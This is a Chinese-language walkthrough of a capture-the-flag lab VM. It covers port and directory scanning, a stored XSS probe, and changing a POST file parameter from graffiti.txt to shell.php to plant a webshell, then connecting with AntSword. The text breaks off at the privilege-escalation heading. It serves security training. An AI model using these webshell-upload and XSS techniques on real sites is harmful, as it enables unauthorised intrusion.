基本信息

靶机下载:https://pan.baidu.com/s/1kz6ei5hNomFK44p1QT0xzQ?pwd=y5qh 提取码: y5qh



攻击机器:192.168.20.128(Windows操作系统)

靶机:192.168.20.0/24

目标:获取2个flag+root权限

具体流程

信息收集

信息收集三板斧,nmap扫描+目录扫描,这里就不再赘述,直接贴结果,如下所示



由nmap的结果,我们可以知道靶机IP为192.168.20.133,开放的端口为22,80,81,我们首先对80端口进行探测,浏览器访问80端口,如下所示



页面大致意思就是告诉我们现在对于ssh服务我们不能利用,所以我们得从80端口寻找突破口,进而突破对ssh服务的限制,我们接下来进行路径扫描,这里真的得靠平时积累的字典了,扫到了就是扫到了,没扫到是真的寄了,我们这里使用gobuster进行路径扫描,使用kali自带的目录字典,输入的命令如下

gobuster dir -u http://192.168.20.133 -x php,txt,jsp,asp -w "C:\Users\Administrator\Desktop\目录字典\directory-list-2.3-medium.txt"



我们尝试访问graffiti.php,观察一下是否存在漏洞

漏洞初探

看到框框,先想一想是否存在xss漏洞了,我们先尝试最基本的弹窗xss

<script>alert(1)</script>





我们发现存在xss漏洞,而且这里有一个惊奇的发现,就是当我无论输入什么东西,都会出现弹窗

说明这不是一个简单的反射型xss漏洞,而是一个存储型xss漏洞,而且我们写的东西都会重新出现在php页面中



第一个想法是不是把东西全部存储在数据库里,然后再通过数据库全部取出来,我们通过抓包再去看看是什么情况





我们发现这里通过POST传参将数据写入一个graffiti.txt文件中,这个时候我们就想能不能写shell了,但是txt并不能执行啊,这个时候我们试着将后面file=graffiti.txt改成file=shell.php,我们试着这样可不可行



我们尝试访问shell.php看看是否创建成功

我们发现成功创建,接下来我们直接进行反弹shell拿主机权限



蚁剑连接

由于我这里反弹shell不成功,所以采用蚁剑进行连接,发现成功连接,第一件事先找flag



我们在根目录下找到了一个FLAG.txt文件,我们点开来看看有什么信息

这个flag提示我们去找到主机的密码,即我们要进行Linux提权



Linux提权

